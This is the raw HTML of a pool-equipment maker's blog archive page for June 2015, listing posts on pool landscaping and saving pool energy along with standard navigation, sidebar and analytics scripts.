

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.zodiacpoolblog.com/2015/june
body_size: 6153
content:


<!DOCTYPE html>
<!--[if gt IE 8]><!--> <html class="no-js"> <!--<![endif]-->
    <head>
        <meta property="fb:pages" content="180749621974627" />        
	    <link href="//fonts.googleapis.com/css?family=Lato:100,300,400,700,900,100italic,300italic,400italic,700italic,900italic" rel="stylesheet" type="text/css">
        <meta charset="utf-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
        <title>Zodiac Blog - June</title>
        <meta name="description" content="The Perfect Pool Blog by Zodiac includes all the latest information, tips, and expert advice from Zodiac Pool Systems, Inc. on owning the healthiest, safest, most enjoyable pool possible.">
        <meta name="keywords" content="zodiac blog, zodiac pool blog, zodiac pool tips and tricks, zodiac pool tips, pool tips">
		<meta name="viewport" content="width=device-width, initial-scale=1" />
		<link rel="shortcut icon" type="image/x-icon" href="-/media/FBE4929746D54844A14206B519DFB7CD.ashx">
<link rel="apple-touch-icon" sizes="57x57" href="-/media/A8DE3D698B0149D28DA9EF23779B455A.ashx" />
<link rel="apple-touch-icon" sizes="114x114" href="-/media/207114AC45634F44B90BA7816A924AB2.ashx" />
<link rel="apple-touch-icon" sizes="72x72" href="-/media/0488037428C94F1D91380D5C15604BEE.ashx" />
<link rel="apple-touch-icon" sizes="144x144" href="-/media/F38AE1CCB7B0497A8065602FA2E98EB0.ashx" />
<link rel="apple-touch-icon" sizes="60x60" href="-/media/6BEA5BDFFFF641CE8162D8C43ED53DC0.ashx" />
<link rel="apple-touch-icon" sizes="120x120" href="-/media/F880C34C6CCC4046BC76622F28A6C494.ashx" />
<link rel="apple-touch-icon" sizes="76x76" href="-/media/3C41F7156A0D4B1B9E0311B62FE3AF14.ashx" />
<link rel="apple-touch-icon" sizes="152x152" href="-/media/F3872365D7914E0591711C6E8859F9D7.ashx" />
<link rel="icon" type="image/x-icon" href="-/media/FBE4929746D54844A14206B519DFB7CD.ashx" />
<link rel="icon" type="image/png" href="-/media/8E40BCD4428249ADAF31AD43D4561DB8.ashx" sizes="196x196" />
<link rel="icon" type="image/png" href="-/media/9FAB3A9612064B4292990AE747DD5B01.ashx" sizes="96x96" />
<link rel="icon" type="image/png" href="-/media/BDB3DB8C25BD498B85FED30EB486B8DA.ashx" sizes="32x32" />
<link rel="icon" type="image/png" href="-/media/D6EB97AD01DF46F1A83C63C809A2101B.ashx" sizes="16x16" />
<link rel="icon" type="image/png" href="-/media/4FD2691880C24570B40E8B43EE934CB8.ashx" sizes="128x128" />
<meta name="msapplication-TileColor" content="#0D2C54" />
<meta name="msapplication-TileImage" content="-/media/2EB5F190F8754C468A8348FBF8B36D0B.ashx" />
<meta name="msapplication-square70x70logo" content="-/media/B5EE5AAB08CE48F99521EF5FE2FBBBB9.ashx" />
<meta name="msapplication-square150x150logo" content="-/media/804AAC70DB1D45ED9091433A32B2781E.ashx" />
<meta name="msapplication-wide310x150logo" content="-/media/85BEB39B96784A1CB0B53E28E329701B.ashx" />
<meta name="msapplication-square310x310logo" content="-/media/AA2F7E2A52F24A058B7A294B4781F1BD.ashx" />
		<link href="https://cdn.fluidrausa.com/shared/css/bootstrap.min.css?v=20220621111220" rel="stylesheet"/>

        <link href="https://cdn.fluidrausa.com/shared/css/bootstrap-theme.min.css?v=20220621111220" rel="stylesheet"/>

        <link href="https://cdn.fluidrausa.com/shared/css/NetworkNav.css?v=20220621111220" rel="stylesheet"/>

        <link href="https://cdn.fluidrausa.com/zodiacblog/ui/css/blog.css?v=20220509075129" rel="stylesheet"/>

        <link href="https://cdn.fluidrausa.com/shared/css/glyphicons.css?v=20220621111220" rel="stylesheet"/>

        <link href="//maxcdn.bootstrapcdn.com/font-awesome/4.2.0/css/font-awesome.min.css" rel="stylesheet">

        <script src="//ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
        <script>window.jQuery || document.write('<script src="https://cdn.fluidrausa.com/zodiacblog/ui/js/vendor/jquery-1.11.1.js?v=20220509075129"><\/script>')</script>
        <script src="https://cdn.fluidrausa.com/shared/js/vendor/modernizr-2.6.2-respond-1.1.0.min.js?v=20220621111221"></script>

        <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TCDPX9');</script>
<!-- End Google Tag Manager -->

<!-- Instant Articles -->


<!-- End Instant Articles -->

<!-- Old Google Analytics Code -->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-60142012-1', 'auto');
  ga('send', 'pageview');

</script>
<!-- End Old Google Analytics Code -->
        
    </head>
    <body>
        <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TCDPX9"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
        <form method="post" action="/2015/june" id="mainform">
<div class="aspNetHidden">
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="OXT6EAU9Iu6XgMRbUWdNX+oAVauCw4LnQ7y+IeCOYOVp+kI36gRWcPaJx0nGTWobW5YIhTCYVP5DYMIE2eElo3ReZV+vNLeVBeFEH2lmgzMijBAdmi8T6Zm0KA+d3BJvRhUT5bFYmvZ4+4ck7ZVjfMTneH9mCrGLaBjKhaA3yoQ=" />
</div>

<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="F3BBE31C" />
</div>
            

<div id="top-nav">
    <nav class="navbar navbar-inverse navbar-fixed-top" role="navigation">
	    <div class="container">
	        <div class="visible-xs navbar-header" role="navigation">
			    
    <div role="tabpanel">
	    <ul class="nav nav-tabs" role="tablist">    
    	    
                    <li role="presentation" class="">
                        <a href="#brands" role="tab" data-toggle="tab">
                            Brands <span class="fa fa-angle-right"></span>
                        </a>
                    </li>
                
                    <li role="presentation" class="">
                        <a href="https://register.fluidrausa.com/en/" target="_blank">Product Registration</a>
                    </li>
                
                    <li role="presentation" class="">
                        <a href="#poolpros" role="tab" data-toggle="tab">
                            Pool Pros <span class="fa fa-angle-right"></span>
                        </a>
                    </li>
                
	    </ul>
	    <div class="tab-content">
	         
                <div role="tabpanel" class="tab-pane" id="brands">
                    
		                <ul class="dropdown" role="menu">
			                <li role="presentation" class="dropdown-header">Brands</li>
                            
                                <li>
                                    <a href="https://www.fluidrausa.com/en/" target="_blank">Corporate</a>
                                </li>            
                            
                                <li>
                                    <a href="https://www.aquaproducts.com/en/" target="_blank">Aqua Products</a>
                                </li>            
                            
                                <li>
                                    <a href="https://www.blueriiot.com/us-en" rel="noopener noreferrer" target="_blank">Blueriiot</a>
                                </li>            
                            
                                <li>
                                    <a href="https://www.grandeffects.com/en/" target="_blank">Grand Effects</a>
                                </li>            
                            
                                <li>
                                    <a href="https://www.jandy.com/en/" target="_blank">Jandy®</a>
                                </li>            
                            
                                <li>
                                    <a href="https://www.polarispool.com/en/" target="_blank">Polaris®</a>
                                </li>            
                            
                                <li>
                                    <a href="https://www.zodiacpoolsystems.com/en/" target="_blank">Zodiac® Pool</a>
                                </li>            
                            
                                <li>
                                    <a href="https://www.iaqualink.com/en/" target="_blank">iAquaLink®</a>
                                </li>            
                            
                                <li>
                                    <a href="/en/" target="_blank">Blog</a>
                                </li>            
                            
                                <li>
                                    <a href="https://www.nature2.com/en/" target="_blank">Nature2®</a>
                                </li>            
                            
                                <li>
                                    <a href="http://www.coverpools.com/" rel="noopener noreferrer" target="_blank">Cover-Pools®</a>
                                </li>            
                            
		                </ul>
                    
                </div>
            
                <div role="tabpanel" class="tab-pane" id="registration">
                    
                </div>
            
                <div role="tabpanel" class="tab-pane" id="poolpros">
                    
		                <ul class="dropdown" role="menu">
			                <li role="presentation" class="dropdown-header">Pool Pros</li>
                            
                                <li>
                                    <a href="https://www.fluidrapro.com/en/" target="_blank">Fluidra Pro</a>
                                </li>            
                            
                                <li>
                                    <a href="https://www.fluidrapro.com/en/sign-up" target="_blank">Become a Partner</a>
                                </li>            
                            
                                <li>
                                    <a href="https://www.fluidrausa.com/en/support" target="_blank">Pro Support</a>
                                </li>            
                            
                                <li>
                                    <a href="http://www.fluidraproacademy.com/" rel="noopener noreferrer" target="_blank">Fluidra Pro Academy</a>
                                </li>            
                            
                                <li>
                                    <a href="https://fluidrapro.hubs.vidyard.com/" rel="noopener noreferrer" target="_blank">Video Hub</a>
                                </li>            
                            
		                </ul>
                    
                </div>
            
	    </div>
    </div>

	        </div>
			
			<div class="visible-sm visible-md" role="navigation">
	            <ul class="nav navbar-nav">
	                
            <li class="dropdown">
	            <a class="dropdown-toggle" href="#" data-toggle="dropdown" role="button">Brands <span class="fa fa-angle-right"></span></a>
	            <ul class="dropdown-menu" role="menu">
				    <li role="presentation" class="dropdown-header">Brands</li>
                    
                        <li>
                            <a href="https://www.fluidrausa.com/en/" target="_blank">Corporate</a>
                        </li>            
                    
                        <li>
                            <a href="https://www.aquaproducts.com/en/" target="_blank">Aqua Products</a>
                        </li>            
                    
                        <li>
                            <a href="https://www.blueriiot.com/us-en" rel="noopener noreferrer" target="_blank">Blueriiot</a>
                        </li>            
                    
                        <li>
                            <a href="https://www.grandeffects.com/en/" target="_blank">Grand Effects</a>
                        </li>            
                    
                        <li>
                            <a href="https://www.jandy.com/en/" target="_blank">Jandy®</a>
                        </li>            
                    
                        <li>
                            <a href="https://www.polarispool.com/en/" target="_blank">Polaris®</a>
                        </li>            
                    
                        <li>
                            <a href="https://www.zodiacpoolsystems.com/en/" target="_blank">Zodiac® Pool</a>
                        </li>            
                    
                        <li>
                            <a href="https://www.iaqualink.com/en/" target="_blank">iAquaLink®</a>
                        </li>            
                    
                        <li>
                            <a href="https://www.nature2.com/en/" target="_blank">Nature2®</a>
                        </li>            
                    
                        <li>
                            <a href="http://www.coverpools.com/" rel="noopener noreferrer" target="_blank">Cover-Pools®</a>
                        </li>            
                    
                        <li>
                            <a href="/en/" target="_blank">Blog</a>
                        </li>            
                    
	            </ul>
	        </li>
        
	            </ul>
	            <ul class="nav navbar-nav navbar-right">
	                
            <li class="">
                <a href="https://register.fluidrausa.com/en/" target="_blank">Registration</a>
            </li>
        
            <li class="dropdown">
	            <a class="dropdown-toggle" href="#" data-toggle="dropdown" role="button">Pool Pros <span class="fa fa-angle-right"></span></a>
	            <ul class="dropdown-menu" role="menu">
				    <li role="presentation" class="dropdown-header">Pool Pros</li>
                    
                        <li>
                            <a href="https://www.fluidrapro.com/en/" target="_blank">Fluidra Pro</a>
                        </li>            
                    
                        <li>
                            <a href="https://www.fluidrapro.com/en/sign-up" target="_blank">Become a Partner</a>
                        </li>            
                    
                        <li>
                            <a href="https://www.fluidrausa.com/en/support" target="_blank">Pro Support</a>
                        </li>            
                    
                        <li>
                            <a href="http://www.fluidraproacademy.com/" rel="noopener noreferrer" target="_blank">Fluidra Pro Academy</a>
                        </li>            
                    
                        <li>
                            <a href="https://fluidrapro.hubs.vidyard.com/" rel="noopener noreferrer" target="_blank">Video Hub</a>
                        </li>            
                    
	            </ul>
	        </li>
        
	            </ul>
			</div>

	        <div class="visible-lg">
	            <ul class="nav navbar-nav">
	                
            <li class="">
                <a href="https://www.fluidrausa.com/en/" target="_blank">Corporate</a>
            </li>
        
            <li class="">
                <a href="https://www.jandy.com/en/" target="_blank">Jandy<sup>&reg;</sup></a>
            </li>
        
            <li class="">
                <a href="https://www.polarispool.com/en/" target="_blank">Polaris<sup>&reg;</sup></a>
            </li>
        
            <li class="">
                <a href="https://www.srsmith.com/en-us/" rel="noopener noreferrer" target="_blank">S.R. Smith<sup>&reg;</sup></a>
            </li>
        
            <li class="">
                <a href="https://www.iaqualink.com/en/" target="_blank">iAquaLink<sup>&reg;</sup></a>
            </li>
        
            <li class="dropdown">
	            <a class="dropdown-toggle" href="#" data-toggle="dropdown" role="button">More Brands <span class="fa fa-angle-right"></span></a>
	            <ul class="dropdown-menu" role="menu">
				    <li role="presentation" class="dropdown-header">More Brands</li>
                    
                        <li>
                            <a href="https://www.aquaproducts.com/en/" target="_blank">Aqua Products</a>
                        </li>            
                    
                        <li>
                            <a href="https://www.blueriiot.com/us-en" rel="noopener noreferrer" target="_blank">Blueriiot</a>
                        </li>            
                    
                        <li>
                            <a href="https://www.grandeffects.com/en/" target="_blank">Grand Effects</a>
                        </li>            
                    
                        <li>
                            <a href="https://www.taylortechnologies.com/en" rel="noopener noreferrer" target="_blank">Taylor <sup>&reg;</sup></a>
                        </li>            
                    
                        <li>
                            <a href="https://www.zodiacpoolsystems.com/en/" target="_blank">Zodiac<sup>&reg;</sup> Pool</a>
                        </li>            
                    
                        <li>
                            <a href="https://www.nature2.com/en/" target="_blank">Nature2<sup>&reg;</sup></a>
                        </li>            
                    
                        <li>
                            <a href="http://www.coverpools.com/" rel="noopener noreferrer" target="_blank">Cover-Pools<sup>&reg;</sup></a>
                        </li>            
                    
	            </ul>
	        </li>
        
	            </ul>
	            <ul class="nav navbar-nav navbar-right">
	                
            <li class="">
                <a href="https://register.fluidrausa.com/en/" target="_blank">Product Registration</a>
            </li>
        
            <li class="">
                <a href="/en/" target="_blank">Blog</a>
            </li>
        
            <li class="dropdown">
	            <a class="dropdown-toggle" href="#" data-toggle="dropdown" role="button">Pool Pros <span class="fa fa-angle-right"></span></a>
	            <ul class="dropdown-menu" role="menu">
				    <li role="presentation" class="dropdown-header">Pool Pros</li>
                    
                        <li>
                            <a href="https://www.fluidrapro.com/en/" target="_blank">Fluidra Pro</a>
                        </li>            
                    
                        <li>
                            <a href="https://www.fluidrapro.com/en/sign-up" target="_blank">Become a Partner</a>
                        </li>            
                    
                        <li>
                            <a href="https://www.fluidrausa.com/en/support" target="_blank">Pro Support</a>
                        </li>            
                    
                        <li>
                            <a href="http://www.fluidraproacademy.com/" rel="noopener noreferrer" target="_blank">Fluidra Pro Academy</a>
                        </li>            
                    
                        <li>
                            <a href="https://fluidrapro.hubs.vidyard.com/" rel="noopener noreferrer" target="_blank">Video Hub</a>
                        </li>            
                    
	            </ul>
	        </li>
        
	            </ul>
	        </div>
	    </div>
	</nav>
</div>


    <div class="sideButtons visible-lg">
        
    </div>

    <div class="visible-xs visible-sm visible-md" id="GlobalWidget">
		<nav class="navbar navbar-default navbar-fixed-bottom" role="navigation">
		  <div class="container-fluid">
		  	<div class="row">
			    
			</div>
		  </div>
		</nav>
	</div>



<div class="navbar-fixed-top brand-nav-fixed">
    </div>
<!--[if lt IE 9]>
	<p class="browsehappy"><strong>WARNING!</strong> You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/" target="_blank">upgrade your browser</a> to improve your experience.</p>
<![endif]-->
            <div class="container">
                
    <div class="blog-header">
        <h1 class="blog-title"><a href="/en/">The Perfect Pool Blog</a></h1>
        <p class="lead blog-description">Zodiac's In-Depth Resource for All Things Pool.</p>
    </div>

            </div>
            <div class="container">
                

<div class="row">
    <div class="col-sm-8">
        
        <div class="blog-post">
            <a href="/en/2015/june/pool-landscaping-tips-and-ideas"><img src="https://cdn.fluidrausa.com/-/media/website-assets/zodiac-pool-blog/landscapingpart2_755.png?h=564&amp;iar=0&amp;w=755&amp;rev=cd6ba6681f354c9dbfe2a531874a2be1" class="img-responsive" alt="Pool Landscaping Tips - Part 2" width="755" height="564" loading="lazy"></a>

            <h3><a href="/en/2015/june/pool-landscaping-tips-and-ideas">Pool Landscaping Tips and Ideas, Part 2</a></h3>
	        <span class="post-date"><i class="icon-calendar"></i> 
                June 24, 2015 at 01:23 PM
                
	        </span>
	        <br /><br />
            <p>Let’s face it, landscaping can make or break a pool’s aesthetics. What surrounds your pool definitely makes as big an impact as what’s in it. Decking, plants, lighting - all are great options to consider for added ambiance that make your “poolscaping” shine.</p>
            <div class="bottom">
		        <a class="more" href="/en/2015/june/pool-landscaping-tips-and-ideas">read more <i class="glyphicon glyphicon-chevron-right"></i></a>
                <div class="pull-right">
                    
                </div>
            </div>
        </div>
    
        <div class="blog-post">
            <a href="/en/2015/june/landscaping-your-pool"><img src="https://cdn.fluidrausa.com/-/media/website-assets/zodiac-pool-blog/landscaping_part1.png?h=494&amp;iar=0&amp;w=755&amp;rev=10605038c3244fbdbfbd140c44451c91" class="img-responsive" alt="Landscaping Your Pool" width="755" height="494" title="Landscaping Your Pool &#40;image courtesy of California Pools&#41;" loading="lazy"></a>

            <h3><a href="/en/2015/june/landscaping-your-pool">Tips for Landscaping Around an Inground Pool</a></h3>
	        <span class="post-date"><i class="icon-calendar"></i> 
                June 18, 2015 at 12:55 PM
                
	        </span>
	        <br /><br />
            <p>If you’re just embarking on the pool landscaping journey, you may be overwhelmed with options and ideas. But before you choose plants and other elements, it’s important to consider the function of your landscape design. </p>
            <div class="bottom">
		        <a class="more" href="/en/2015/june/landscaping-your-pool">read more <i class="glyphicon glyphicon-chevron-right"></i></a>
                <div class="pull-right">
                    
                </div>
            </div>
        </div>
    
        <div class="blog-post">
            <a href="/en/2015/june/how-to-save-pool-energy-usage"><img src="https://cdn.fluidrausa.com/-/media/website-assets/zodiac-pool-blog/lighting_gettyimages_107924410rf-copy.jpg?h=512&amp;iar=0&amp;w=755&amp;rev=03db71c6bb8c42f0873f6892eb35f73c" class="img-responsive" alt="Reduce Pool Energy Usage" width="755" height="512" loading="lazy"></a>

            <h3><a href="/en/2015/june/how-to-save-pool-energy-usage">How To Save Pool Energy Usage</a></h3>
	        <span class="post-date"><i class="icon-calendar"></i> 
                June 09, 2015 at 04:30 PM
                
	        </span>
	        <br /><br />
            <p>Reduce your pool's energy usage</p>
            <div class="bottom">
		        <a class="more" href="/en/2015/june/how-to-save-pool-energy-usage">read more <i class="glyphicon glyphicon-chevron-right"></i></a>
                <div class="pull-right">
                    
                </div>
            </div>
        </div>
        
        <ul class="pagination blog-pagination">
            <li class="disabled"><a href="#">&laquo;</a></li>
            
                <li class="active"><a href="/en/2015/june?pg=1">1</a></li>
            
                <li class=""><a href="/en/2015/june?pg=2">2</a></li>
            
            <li class=""><a href="/en/2015/june?pg=2">&raquo;</a></li>
        </ul>
    
    </div>
    <div class="col-sm-3 col-sm-offset-1 blog-sidebar">
        <h4>About This Blog</h4>
<p>Includes all the latest information, tips, and expert advice from Zodiac Pool Systems, Inc. on owning the healthiest, safest, most enjoyable pool possible.</p>
<img alt="null" src="https://cdn.fluidrausa.com/-/media/website-assets/fluidra-corporate/global-landing-pages/logos/zodiac.png?mw=250&amp;rev=7339a1e04e94432eb812238576dbdf86" />
<p>Zodiac is a leading global manufacturer of differentiated pool and spa products. With our rich heritage of innovation excellence, we develop some of the world's leading products that afford our customers a better life.</p>
<p>&nbsp;</p>
<p><a href="https://www.fluidrausa.com/en/support" target="_blank">Contact Us</a></p>

    <div class="sidebar-module">
        <h4>Categories</h4>

        <ul class="list-unstyled category">
            
                <li><a href="/en/categories/pool-care">Pool Care</a></li>
            
                <li><a href="/en/categories/pool-history">Pool History</a></li>
            
                <li><a href="/en/categories/pool-lifestyle">Pool Lifestyle</a></li>
            
                <li><a href="/en/categories/pool-tips">Pool Tips</a></li>
            
        </ul>
    </div>

    <div class="sidebar-module">
        <h4>Tags</h4>
        <p class="blog-tags">
            
                <a href="/en/tags/accident-prevention">
                    <span class="glyphicon glyphicon-tag"></span>
                    accident prevention
                </a>
            
                <a href="/en/tags/algae">
                    <span class="glyphicon glyphicon-tag"></span>
                    algae
                </a>
            
                <a href="/en/tags/alkalinity">
                    <span class="glyphicon glyphicon-tag"></span>
                    alkalinity
                </a>
            
                <a href="/en/tags/chlorine-shock">
                    <span class="glyphicon glyphicon-tag"></span>
                    chlorine shock
                </a>
            
                <a href="/en/tags/cloudy-water">
                    <span class="glyphicon glyphicon-tag"></span>
                    cloudy water
                </a>
            
                <a href="/en/tags/drowning-prevention">
                    <span class="glyphicon glyphicon-tag"></span>
                    drowning prevention
                </a>
            
                <a href="/en/tags/energy-saving">
                    <span class="glyphicon glyphicon-tag"></span>
                    energy saving
                </a>
            
                <a href="/en/tags/fall">
                    <span class="glyphicon glyphicon-tag"></span>
                    fall
                </a>
            
                <a href="/en/tags/green-pool">
                    <span class="glyphicon glyphicon-tag"></span>
                    green pool
                </a>
            
                <a href="/en/tags/maintenance">
                    <span class="glyphicon glyphicon-tag"></span>
                    Maintenance
                </a>
            
                <a href="/en/tags/ph">
                    <span class="glyphicon glyphicon-tag"></span>
                    pH
                </a>
            
                <a href="/en/tags/pool-cleaner">
                    <span class="glyphicon glyphicon-tag"></span>
                    Pool Cleaner
                </a>
            
                <a href="/en/tags/pool-safety">
                    <span class="glyphicon glyphicon-tag"></span>
                    pool safety
                </a>
            
                <a href="/en/tags/pool-terms">
                    <span class="glyphicon glyphicon-tag"></span>
                    pool terms
                </a>
            
                <a href="/en/tags/pool-winterizing">
                    <span class="glyphicon glyphicon-tag"></span>
                    Pool Winterizing
                </a>
            
                <a href="/en/tags/spring">
                    <span class="glyphicon glyphicon-tag"></span>
                    spring
                </a>
            
                <a href="/en/tags/water-balance">
                    <span class="glyphicon glyphicon-tag"></span>
                    water balance
                </a>
            
                <a href="/en/tags/water-conservation">
                    <span class="glyphicon glyphicon-tag"></span>
                    Water Conservation
                </a>
            
        </p>
    </div>

    <div class="sidebar-module">
        <h4>Archive</h4>

        <ul class="list-unstyled category">
            
                <li><a href="/en/2022/september">September 2022</a></li>
            
                <li><a href="/en/2022/october">October 2022</a></li>
            
                <li><a href="/en/2022/june">June 2022</a></li>
            
                <li><a href="/en/2022/july">July 2022</a></li>
            
                <li><a href="/en/2022/august">August 2022</a></li>
            
                <li><a href="/en/2021/september">September 2021</a></li>
            
                <li><a href="/en/2021/november">November 2021</a></li>
            
                <li><a href="/en/2021/may">May 2021</a></li>
            
                <li><a href="/en/2021/march">March 2021</a></li>
            
                <li><a href="/en/2021/june">June 2021</a></li>
            
                <li><a href="/en/2021/july">July 2021</a></li>
            
                <li><a href="/en/2021/january">January 2021</a></li>
            
                <li><a href="/en/2021/february">February 2021</a></li>
            
                <li><a href="/en/2021/august">August 2021</a></li>
            
                <li><a href="/en/2021/april">April 2021</a></li>
            
                <li><a href="/en/2020/january">January 2020</a></li>
            
                <li><a href="/en/2020/february">February 2020</a></li>
            
                <li><a href="/en/2020/march">March 2020</a></li>
            
                <li><a href="/en/2020/september">September 2020</a></li>
            
                <li><a href="/en/2020/november">November 2020</a></li>
            
                <li><a href="/en/2020/december">December 2020</a></li>
            
                <li><a href="/en/2020/august">August 2020</a></li>
            
                <li><a href="/en/2020/april">April 2020</a></li>
            
                <li><a href="/en/2020/may">May 2020</a></li>
            
                <li><a href="/en/2020/june">June 2020</a></li>
            
                <li><a href="/en/2020/july">July 2020</a></li>
            
                <li><a href="/en/2019/september">September 2019</a></li>
            
                <li><a href="/en/2019/may">May 2019</a></li>
            
                <li><a href="/en/2019/july">July 2019</a></li>
            
                <li><a href="/en/2018/october">October 2018</a></li>
            
                <li><a href="/en/2018/may">May 2018</a></li>
            
                <li><a href="/en/2018/march">March 2018</a></li>
            
                <li><a href="/en/2018/june">June 2018</a></li>
            
                <li><a href="/en/2018/february">February 2018</a></li>
            
                <li><a href="/en/2018/december">December 2018</a></li>
            
                <li><a href="/en/2018/august">August 2018</a></li>
            
                <li><a href="/en/2017/december">December 2017</a></li>
            
                <li><a href="/en/2017/november">November 2017</a></li>
            
                <li><a href="/en/2017/october">October 2017</a></li>
            
                <li><a href="/en/2017/september">September 2017</a></li>
            
                <li><a href="/en/2017/july">July 2017</a></li>
            
                <li><a href="/en/2017/june">June 2017</a></li>
            
                <li><a href="/en/2017/may">May 2017</a></li>
            
                <li><a href="/en/2017/april">April 2017</a></li>
            
                <li><a href="/en/2017/march">March 2017</a></li>
            
                <li><a href="/en/2017/february">February 2017</a></li>
            
                <li><a href="/en/2017/january">January 2017</a></li>
            
                <li><a href="/en/2016/january">January 2016</a></li>
            
                <li><a href="/en/2016/february">February 2016</a></li>
            
                <li><a href="/en/2016/march">March 2016</a></li>
            
                <li><a href="/en/2016/april">April 2016</a></li>
            
                <li><a href="/en/2016/may">May 2016</a></li>
            
                <li><a href="/en/2016/june">June 2016</a></li>
            
                <li><a href="/en/2016/july">July 2016</a></li>
            
                <li><a href="/en/2016/august">August 2016</a></li>
            
                <li><a href="/en/2016/september">September 2016</a></li>
            
                <li><a href="/en/2016/october">October 2016</a></li>
            
                <li><a href="/en/2016/november">November 2016</a></li>
            
                <li><a href="/en/2016/december">December 2016</a></li>
            
                <li><a href="/en/2024/april">April 2024</a></li>
            
                <li><a href="/en/2023/november">November 2023</a></li>
            
                <li><a href="/en/2023/march">March 2023</a></li>
            
                <li><a href="/en/2023/january">January 2023</a></li>
            
                <li><a href="/en/2015/september">September 2015</a></li>
            
                <li><a href="/en/2015/october">October 2015</a></li>
            
                <li><a href="/en/2015/november">November 2015</a></li>
            
                <li><a href="/en/2015/may">May 2015</a></li>
            
                <li><a href="/en/2015/march">March 2015</a></li>
            
                <li><a href="/en/2015/june">June 2015</a></li>
            
                <li><a href="/en/2015/july">July 2015</a></li>
            
                <li><a href="/en/2015/december">December 2015</a></li>
            
                <li><a href="/en/2015/august">August 2015</a></li>
            
                <li><a href="/en/2015/april">April 2015</a></li>
            
        </ul>
    </div>

    </div>
</div>
            </div>
            

<footer class="global-footer navbar-inverse">
	<div class="container">
	    
		    <ul class="list-inline">
			    
                    <li>
                        <a href="https://www.fluidrausa.com/en/">Corporate</a>
                    </li>            
                
                    <li>
                        <a href="https://www.fluidrausa.com/en/support">Support</a>
                    </li>            
                
                    <li>
                        <a href="https://locator.fluidrausa.com/en/">Find a Dealer</a>
                    </li>            
                
                    <li>
                        <a href="https://www.fluidrausa.com/en/careers">Careers</a>
                    </li>            
                
                    <li>
                        <a href="https://www.fluidrausa.com/en/legal">Legal</a>
                    </li>            
                
		    </ul>
        <p class="copyright">&copy; 2025 Fluidra. All rights reserved. The trademarks and trade names used herein are the property of their respective owners.</p>


	</div>
</footer>
        </form>

        <script src="https://cdn.fluidrausa.com/shared/js/vendor/bootstrap.min.js?v=20220621111221"></script>

        <script src="https://cdn.fluidrausa.com/zodiacblog/ui/js/blog.js?v=20220509075129"></script>

        <script src="https://cdn.fluidrausa.com/shared/js/webform.js?v=20240613094800"></script>

		<script src="https://cdn.fluidrausa.com/shared/js/vendor/scrolltotop.js?v=20220621111221"></script>

        <script src="https://cdn.fluidrausa.com/shared/js/NetworkNav.js?v=20220621111221"></script>

        <!--default bottom script-->
    <script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=3&cb=553096566" async></script></body>
</html>

